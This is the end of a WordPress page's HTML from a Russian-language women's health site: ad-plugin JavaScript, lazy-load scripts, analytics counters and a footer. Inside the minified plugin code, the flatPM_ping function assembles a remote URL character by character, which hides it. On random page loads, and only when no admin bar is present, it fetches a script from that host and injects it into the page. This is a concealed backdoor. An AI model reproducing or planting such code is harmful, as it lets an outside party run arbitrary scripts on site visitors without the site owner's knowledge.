0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yginekologa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><footer class="container bg-footer p-3 rounded">

	<div class="row">
		<div class="col-3">
			<div class="copy">&copy; yginekologa.com			<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
			</div>
			<div class="text-center"><div id="text-3">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51764300, "init", {
        id:51764300,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51764300" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
		</div></div>
		</div>
		<div class="col-9">
			<div class="footer-menu" ><a href="https://yginekologa.com/kontaktyi">Контакты</a><a href="https://yginekologa.com/sitemap">Карта сайта</a><a href="https://yginekologa.com/politika-konfidenczialnosti">Политика конфиденциальности</a></div>			<div id="text-2">			<div class="textwidget">Вся информация предоставлена на сайте только в ознакомительных целях. За постановкой диагноза и назначением курса лечения обращайтесь к врачу.</div>
		</div>		</div>
	</div>
</footer>
<div class="flat_ads_block" id="flat_ads_block_id_1">
	<div class="flat_slide_cross"></div>
	<div class="wrap_flat_ads_block">
			</div>
</div>
<script type="text/javascript">
function flat_jQuery_is_load_1(){
	var bool_flat_slide_panel = true;
	jQuery(window).scroll(function(){
		if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
			jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
		}else{
			jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		}
	});
	jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
		jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		bool_flat_slide_panel = false;
	});
}
function flat_jQuery_loading_1(){
	if(window.jQuery){
		flat_jQuery_is_load_1();
	}else{
		setTimeout(function() { flat_jQuery_loading_1() }, 50);
	}
}
flat_jQuery_loading_1();
</script>
<style>
#flat_ads_block_id_1 {
	position: fixed;
	right: calc(100% + 22px);
	bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
}
#flat_ads_block_id_1.left_slide_flat_panel {
	transform: translateX(calc(100% + 22px));
}
#flat_ads_block_id_1 .flat_slide_cross {
	position: absolute;
	width: 22px;
	height: 22px;
	top: -22px;
	right: -10px;
	z-index: 1;
	background: #000 url([data-uri]) no-repeat center / cover;
	cursor: pointer;
	border-radius: 100%;
}
#flat_ads_block_id_1 .flat_slide_cross:hover {
	background: #444 url([data-uri]) no-repeat center / cover
}
</style>

<div class="ToTopBtn rounded" data-selector="go-to-top" ><span class="icon-circle-up"></span></div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->